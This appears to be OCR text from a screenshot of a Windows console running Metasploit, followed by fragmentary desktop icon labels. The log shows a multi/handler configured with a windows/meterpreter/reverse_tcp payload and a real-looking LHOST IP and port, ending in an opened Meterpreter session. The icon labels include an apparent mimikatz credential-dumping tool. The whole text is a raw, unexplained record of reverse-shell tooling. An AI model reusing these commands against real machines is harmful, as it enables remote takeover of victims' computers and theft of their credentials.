 管理员: C:\Windows\system32\cmd.exe - msfconsole
=[ metasploit v6.0.19-dev-2cb2e38c49e8a896032811e5bcb71bbe2ba7297c]
+ -- --=[ 2081 exploits - 1124 auxiliary - 352 post ]
+ -- --=[ 592 payloads - 45 encoders - 10 nops ]
+ -- --=[ 7 evasion ]
Metasploit tip: You can use help to view all
available commands
msf6 > use exploit/multi/handler
[*] Using configured payload generic/shell_reverse_tcp
msf6 exploit(multi/handler) > set payload windows/meterpreter/reverse_tcp
payload => windows/meterpreter/reverse_tcp
msf6 exploit(multi/handler) > set LHOST 106.12.130.215
LHOST => 106.12.130.215
msf6 exploit(multi/handler) > set LPORT 16041
LPORT => 16041
msf6 exploit(multi/handler) > exploit
[-] Handler failed to bind to 106.12.130.215:16041:-  -
[*] Started reverse TCP handler on 0.0.0.0:16041
[*] Sending stage (175174 bytes) to 106.12.130.215
[*] Meterpreter session 1 opened (172.16.0.4:16041 -> 106.12.130.215:57237) at 2
020-12-01 16:42:41 +0800
meterpreter >
sdiag-fu...
SSF
indows...
7z
7z1900-x6...
imikatz_...
P
phpstudy_...
回收站